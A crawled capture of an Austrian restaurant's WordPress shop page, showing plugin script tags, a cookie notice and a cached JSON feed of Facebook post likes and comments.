var localize = {"ajaxurl":"https:\/\/hoftaverne.co.at\/wp-admin\/admin-ajax.php","nonce":"e979bcf863","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/hoftaverne.co.at\/","cart_redirectition":"no","cart_page_url":"https:\/\/hoftaverne.co.at\/warenkorb\/","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hoftaverne.co.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hoftaverne.co.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hoftaverne.co.at\/wp-admin\/admin-ajax.php","nonce":"d980f3850f","urls":{"assets":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hoftaverne.co.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hoftaverne.co.at\/warenkorb\/","checkout_page_url":"https:\/\/hoftaverne.co.at\/bezahlseite\/","fragments_nonce":"290499fab8"}},
"facebook_sdk":{"lang":"de_DE","app_id":"1014994132429482"},"lottie":{"defaultAnimationUrl":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://hoftaverne.co.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hoftaverne.co.at/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Sofern Sie Ihre Datenschutzeinstellungen &auml;ndern m&ouml;chten z.B. Erteilung von Einwilligungen, Widerruf bereits erteilter Einwilligungen klicken Sie auf nachfolgenden Button.                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #f3f3f3;
                           color: #333333;
                           border-color: #f3f3f3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoftaverne.co.at/wp-admin/admin-ajax.php
body_size: 3007
content:
{"353197631490677_1424437252803472":"{\"id_post\":\"353197631490677_1424437252803472\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"415432611847302\\\",\\\"name\\\":\\\"Oed on Fire, \\\\\\\"die Berge brennen\\\\\\\"\\\",\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/415432611847302\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":1,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"order\\\":\\\"chronological\\\",\\\"total_count\\\":0,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1424437252803472\\\"}\"}","353197631490677_1405857567994774":"{\"id_post\":\"353197631490677_1405857567994774\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"415432611847302\\\",\\\"name\\\":\\\"Oed on Fire, \\\\\\\"die Berge brennen\\\\\\\"\\\",\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/415432611847302\\\"},{\\\"id\\\":\\\"2640172886098832\\\",\\\"name\\\":\\\"Ingrid Kstner\\\"},{\\\"id\\\":\\\"2621122854683255\\\",\\\"name\\\":\\\"Annemarie Mittermair\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":4,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"order\\\":\\\"chronological\\\",\\\"total_count\\\":0,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1405855674661630\\\"}\"}","353197631490677_1395884608992070":"{\"id_post\":\"353197631490677_1395884608992070\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"25670325822657482\\\",\\\"name\\\":\\\"Andreas Gerersdorfer\\\"},{\\\"id\\\":\\\"26273488498957783\\\",\\\"name\\\":\\\"Erika Nelweck\\\"},{\\\"id\\\":\\\"25574193755570446\\\",\\\"name\\\":\\\"Alexander Michael Grie\\\\u00dfer\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":98,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[{\\\"id\\\":\\\"1395884608992070_1563928921592172\\\",\\\"from\\\":{\\\"id\\\":\\\"25362649326696764\\\",\\\"name\\\":\\\"Rudy Weinbacher\\\",\\\"picture\\\":{\\\"data\\\":{\\\"url\\\":\\\"https:\\\\\\\/\\\\\\\/platform-lookaside.fbsbx.com\\\\\\\/platform\\\\\\\/profilepic\\\\\\\/?eai=Aa1KbJOx1OwuHri1FzKooQo-kLC4glcKjn1QdkxZFpa7yBVsbQJ8EKgDbyM2LiExIxwsL_r6vNB-Tg&psid=25362649326696764&height=50&width=50&ext=1770657342&hash=AT9G5bxTfQdB7XWGAJ_O6rby\\\"}}},\\\"message\\\":\\\"\\\",\\\"created_time\\\":\\\"2025-12-23T15:36:24+0000\\\",\\\"like_count\\\":0,\\\"comment_count\\\":0,\\\"attachment\\\":{\\\"media\\\":{\\\"image\\\":{\\\"height\\\":893,\\\"src\\\":\\\"https:\\\\\\\/\\\\\\\/scontent-dus1-1.xx.fbcdn.net\\\\\\\/v\\\\\\\/t39.30808-6\\\\\\\/605263220_1402418231477268_8353619100981546246_n.jpg?stp=dst-jpg_p720x720_tt6&_nc_cat=110&ccb=1-7&_nc_sid=bd9a62&_nc_ohc=Uk4t4XPn4HkQ7kNvwEkkBH9&_nc_oc=AdlXkherolUXlDIDFX0_MhqDQPL8YplwgbXl75-zWqSfVbJhdtSqwnXO29E2GZbd7lw&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AJfPMC4EAAAA&_nc_gid=tvn_ONUmODKTrQyGJU6m9Q&_nc_tpa=Q5bMBQHMDTnDQYSe_gpLd3N8ZcxCr2RalH1Jc9Y4m9Wc_EhJFkxXxsNoY_Ka5xYpAifI5LCksUqHIro2cg&oh=00_AfrF8E014Qe_4VQA4VPXW1cmMIIddZ7KrgySw80QVGudqw&oe=6968627F\\\",\\\"width\\\":720}}}},{\\\"id\\\":\\\"1395884608992070_1503230694110323\\\",\\\"from\\\":{\\\"id\\\":\\\"26374791185456853\\\",\\\"name\\\":\\\"Monika Pangerl\\\",\\\"picture\\\":{\\\"data\\\":{\\\"url\\\":\\\"https:\\\\\\\/\\\\\\\/platform-lookaside.fbsbx.com\\\\\\\/platform\\\\\\\/profilepic\\\\\\\/?eai=Aa3Al2FKe0cs0f-BCMsM730WMBAewBWmVQIBglqSwSfkphhUcg3TSuV54mvuKqa_u-WUmeF4nLyUiw&psid=26374791185456853&height=50&width=50&ext=1770657342&hash=AT-rkFD9Ha9pFRthDcutQgvc\\\"}}},\\\"message\\\":\\\"\\\",\\\"created_time\\\":\\\"2025-12-27T14:21:12+0000\\\",\\\"like_count\\\":0,\\\"comment_count\\\":0,\\\"attachment\\\":{\\\"media\\\":{\\\"image\\\":{\\\"height\\\":270,\\\"src\\\":\\\"https:\\\\\\\/\\\\\\\/external-dus1-1.xx.fbcdn.net\\\\\\\/emg1\\\\\\\/v\\\\\\\/t13\\\\\\\/9884181582016801691?url=https%3A%2F%2Fmedia4.giphy.com%2Fmedia%2Fv1.Y2lkPTEyMGMwMTQ3enRsNzRraXB3cHAxcGF4NjB2dWRqaWwwbjhwbXkwcHN3dXpmdXdwayZlcD12MV9naWZzX3RyZW5kaW5nJmN0PWc%2FYmbnH4K1rDQkUIgi17%2Fgiphy.gif&fb_obo=1&utld=giphy.com&stp=c0.5000x0.5000f_dst-emg0_p270x270_q75_tt6&edm=AJfPMC4EAAAA&_nc_gid=tvn_ONUmODKTrQyGJU6m9Q&_nc_oc=AdkGGV3SZ6yWYVfQ8S44h62NLrqJkFZGti3Go7sWiAIhD585TPjwiZzJslsloTb2j7I&ccb=13-1&oh=06_Q3-7AUBXrfR_pf5cgelpV8f1b4ZUvk4UqeFbSqRlpnbJgfcG&oe=6964629F&_nc_sid=ef6713\\\",\\\"width\\\":270}}}}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"order\\\":\\\"ranked\\\",\\\"total_count\\\":2,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1395884535658744\\\"}\"}","353197631490677_1359977559249442":"{\"id_post\":\"353197631490677_1359977559249442\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"25032224136448761\\\",\\\"name\\\":\\\"Hans-Peter Herm\\\\u00fcller\\\"},{\\\"id\\\":\\\"24940950632212855\\\",\\\"name\\\":\\\"Engelbert Gredler\\\"},{\\\"id\\\":\\\"415432611847302\\\",\\\"name\\\":\\\"Oed on Fire, \\\\\\\"die Berge brennen\\\\\\\"\\\",\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/415432611847302\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":8,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"order\\\":\\\"chronological\\\",\\\"total_count\\\":0,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1359977535916111\\\"}\"}","353197631490677_1355539173026614":"{\"id_post\":\"353197631490677_1355539173026614\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"107083734088885\\\",\\\"name\\\":\\\"storke_baupartner\\\",\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/107083734088885\\\"},{\\\"id\\\":\\\"253251594802990\\\",\\\"name\\\":\\\"LIONS CLUB Eferding\\\",\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/253251594802990\\\"},{\\\"id\\\":\\\"9092560364115574\\\",\\\"name\\\":\\\"Laura Bruckner-Leitner\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":15,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"order\\\":\\\"chronological\\\",\\\"total_count\\\":0,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1355539153026616\\\"}\"}","353197631490677_1289742189606313":"{\"id_post\":\"353197631490677_1289742189606313\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"25828039190167256\\\",\\\"name\\\":\\\"Susanne Karger\\\"},{\\\"id\\\":\\\"3944238282326181\\\",\\\"name\\\":\\\"Roman Wadauer\\\"},{\\\"id\\\":\\\"31359997833646820\\\",\\\"name\\\":\\\"Eva Sawilla\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":4,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"order\\\":\\\"chronological\\\",\\\"total_count\\\":0,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1289739109606621\\\"}\"}","353197631490677_1287028486544350":"{\"id_post\":\"353197631490677_1287028486544350\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"3651756904928822\\\",\\\"name\\\":\\\"Anne Marie Gr\\\\u00fcndlinger\\\"},{\\\"id\\\":\\\"26475849922005467\\\",\\\"name\\\":\\\"C\\\\u00e4cilia Lang\\\"},{\\\"id\\\":\\\"24435703846096182\\\",\\\"name\\\":\\\"Franz Mayrhofer\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":104,\\\"can_like\\\":true,\\\"has_liked\\\":true}},\\\"comments\\\":{\\\"data\\\":[{\\\"id\\\":\\\"1287028486544350_2239100236527436\\\",\\\"from\\\":{\\\"id\\\":\\\"4101611526549308\\\",\\\"name\\\":\\\"Peter Ackerbauer\\\",\\\"picture\\\":{\\\"data\\\":{\\\"url\\\":\\\"https:\\\\\\\/\\\\\\\/platform-lookaside.fbsbx.com\\\\\\\/platform\\\\\\\/profilepic\\\\\\\/?eai=Aa14MXyt4xCcjUO-ltTqWICdzN9fkJZhocYjS7Lo_3hPTE_6iqBqLPucFK3IVBdZHz9Rpp-yYLGyUw&psid=4101611526549308&height=50&width=50&ext=1770895901&hash=AT-AIYNa9cc1lfMHabsRtToe\\\"}}},\\\"message\\\":\\\"\\\",\\\"created_time\\\":\\\"2025-08-07T21:15:22+0000\\\",\\\"like_count\\\":0,\\\"comment_count\\\":0,\\\"attachment\\\":{\\\"media\\\":{\\\"image\\\":{\\\"height\\\":498,\\\"src\\\":\\\"https:\\\\\\\/\\\\\\\/external-dus1-1.xx.fbcdn.net\\\\\\\/emg1\\\\\\\/v\\\\\\\/t13\\\\\\\/2239624897752934858?url=https%3A%2F%2Fmedia1.tenor.co%2Fm%2FNabW5Fd7IgsAAAAd%2Fclapping-leonardo-dicaprio.gif%3Fc%3DVjFfZmFjZWJvb2tfd2ViY29tbWVudHM&fb_obo=1&utld=tenor.co&stp=c0.5000x0.5000f_dst-emg0_p498x498_q75_tt6&edm=AJfPMC4EAAAA&_nc_gid=gen5YRy_ioBsa55jJSNSLg&_nc_oc=AdktVldE85dQ2_ZxNuqqilaW7_gpq7oRbLMDTpla8wG2ggLAz4XnULrgWXTjFjRRV1M&ccb=13-1&oh=06_Q3-7ARzlLg7lYog7DUro2k6gsSaX1Z30JapFXNptn525Urlv&oe=69682704&_nc_sid=ef6713\\\",\\\"width\\\":498}}}},{\\\"id\\\":\\\"1287028486544350_1099282732130584\\\",\\\"from\\\":{\\\"id\\\":\\\"24322406750763083\\\",\\\"name\\\":\\\"Andreas Brozek\\\",\\\"picture\\\":{\\\"data\\\":{\\\"url\\\":\\\"https:\\\\\\\/\\\\\\\/platform-lookaside.fbsbx.com\\\\\\\/platform\\\\\\\/profilepic\\\\\\\/?eai=Aa2RAXghbvT_phK7oy6LrVWdfgHwIHj2JPusNxPHPb1NTttiUiCmKS-AE57q93EIJLECD3pV0xvcfQ&psid=24322406750763083&height=50&width=50&ext=1770895901&hash=AT8d9A4ZoyUaLMeN8LB-RdfR\\\"}}},\\\"message\\\":\\\"@\\\\ud83d\\\\ude05\\\",\\\"created_time\\\":\\\"2025-08-08T12:45:07+0000\\\",\\\"like_count\\\":0,\\\"comment_count\\\":0}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"order\\\":\\\"ranked\\\",\\\"total_count\\\":2,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":1}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1287028486544350\\\"}\"}","353197631490677_1273380384575827":"{\"id_post\":\"353197631490677_1273380384575827\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"415432611847302\\\",\\\"name\\\":\\\"Oed on Fire, \\\\\\\"die Berge brennen\\\\\\\"\\\",\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/415432611847302\\\"},{\\\"id\\\":\\\"6946382625454631\\\",\\\"name\\\":\\\"Dana Glaser\\\"},{\\\"id\\\":\\\"4101611526549308\\\",\\\"name\\\":\\\"Peter Ackerbauer\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":7,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[{\\\"id\\\":\\\"1273380384575827_1710328319847650\\\",\\\"from\\\":{\\\"id\\\":\\\"140859049637948\\\",\\\"name\\\":\\\"UFC Raika Hartkirchen\\\",\\\"picture\\\":{\\\"data\\\":{\\\"url\\\":\\\"https:\\\\\\\/\\\\\\\/scontent-dus1-1.xx.fbcdn.net\\\\\\\/v\\\\\\\/t39.30808-1\\\\\\\/508640164_1247362320422141_5457179724229611959_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=107&ccb=1-7&_nc_sid=f907e8&_nc_ohc=jb6x_3fFedUQ7kNvwG1TwBX&_nc_oc=Adl51Gc6vq48Nn4b-xMjIgFAanL20I5CMJcSDUFVMRWVJslji4mDRPCMs3Wx8-yhuw8&_nc_zt=24&_nc_ht=scontent-dus1-1.xx&edm=AJfPMC4EAAAA&_nc_gid=VYyAynTS2babrvFuqq9fPQ&_nc_tpa=Q5bMBQEsCP7M_hO7Xuffs0RVoNwIhmXuX1QTYWwuSaoXKj1u4d94Nr7I4sQEL706f4ofM3nc_vx6q6db5Q&oh=00_AfrifYJ-BwBUcFIA8NyfzW8aI5980LKhqFLcc6L-LCaYow&oe=696C1BDD\\\"}},\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/140859049637948\\\"},\\\"message\\\":\\\"Sch&ouml;nen Urlaub\\\",\\\"created_time\\\":\\\"2025-07-18T11:10:18+0000\\\",\\\"like_count\\\":0,\\\"comment_count\\\":0},{\\\"id\\\":\\\"1273380384575827_1098930598773530\\\",\\\"from\\\":{\\\"id\\\":\\\"5302458103195126\\\",\\\"name\\\":\\\"Petra Vonlanthen\\\",\\\"picture\\\":{\\\"data\\\":{\\\"url\\\":\\\"https:\\\\\\\/\\\\\\\/platform-lookaside.fbsbx.com\\\\\\\/platform\\\\\\\/profilepic\\\\\\\/?eai=Aa3o17Qlek1-uboreQbwydb7ZI0UC77D1rcumauV7vxt22_oKpU-lsa3RVOY6T0K6MBwlbOKvx5g0A&psid=5302458103195126&height=50&width=50&ext=1770895901&hash=AT_HPeZKbK6sK5EIjkzXScau\\\"}}},\\\"message\\\":\\\"Sch&ouml;nen Urlaub Monika und Toni \\\\ud83e\\\\udef6\\\",\\\"created_time\\\":\\\"2025-07-18T10:47:54+0000\\\",\\\"like_count\\\":0,\\\"comment_count\\\":0}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"order\\\":\\\"ranked\\\",\\\"total_count\\\":2,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1273365747910624\\\"}\"}","353197631490677_1230260208887845":"{\"id_post\":\"353197631490677_1230260208887845\",\"content\":\"{\\\"likes\\\":{\\\"data\\\":[{\\\"id\\\":\\\"3853583391426919\\\",\\\"name\\\":\\\"Kat Rin\\\"},{\\\"id\\\":\\\"105948751023952\\\",\\\"name\\\":\\\"Annemaries.Papierwerkstatt\\\",\\\"link\\\":\\\"https:\\\\\\\/\\\\\\\/www.facebook.com\\\\\\\/105948751023952\\\"},{\\\"id\\\":\\\"4101611526549308\\\",\\\"name\\\":\\\"Peter Ackerbauer\\\"}],\\\"paging\\\":\\\"\\\",\\\"summary\\\":{\\\"total_count\\\":4,\\\"can_like\\\":true,\\\"has_liked\\\":false}},\\\"comments\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"order\\\":\\\"chronological\\\",\\\"total_count\\\":0,\\\"can_comment\\\":true}},\\\"love\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"wow\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"haha\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"sad\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"angry\\\":{\\\"data\\\":[],\\\"summary\\\":{\\\"total_count\\\":0}},\\\"id\\\":\\\"353197631490677_1230256918888174\\\"}\"}"}

--- FILE ---
content_type: text/css
request_url: https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-3442.css?ver=1769119254
body_size: 240
content:
